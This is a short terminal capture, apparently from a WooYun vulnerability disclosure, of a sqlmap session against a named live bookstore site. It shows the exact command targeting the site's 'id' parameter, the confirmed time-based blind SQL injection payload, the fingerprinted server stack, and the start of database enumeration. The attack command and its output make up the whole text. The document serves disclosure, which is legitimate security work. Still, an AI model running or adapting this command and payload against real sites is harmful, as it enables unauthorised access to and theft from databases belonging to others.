 root@ACA8010C:~# sqlmap -u http://book.huatu.com/goods.php?id=5406 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:04:08
[17:04:08] [INFO] resuming back-end DBMS 'mysql'
[17:04:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=5406 AND SLEEP(5)
---
[17:04:09] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[17:04:09] [INFO] fetching database names
root@ACA8010C: ~
www.wooyun.org